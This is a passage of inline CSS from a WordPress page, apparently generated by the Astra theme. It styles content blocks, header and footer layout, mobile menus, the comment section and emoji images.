p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 1em 0 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-plain-container .ast-comment,.ast-page-builder-template .ast-comment {padding: 2em 0;}.page.ast-page-builder-template .comments-area {margin-top: 2em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-6);
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
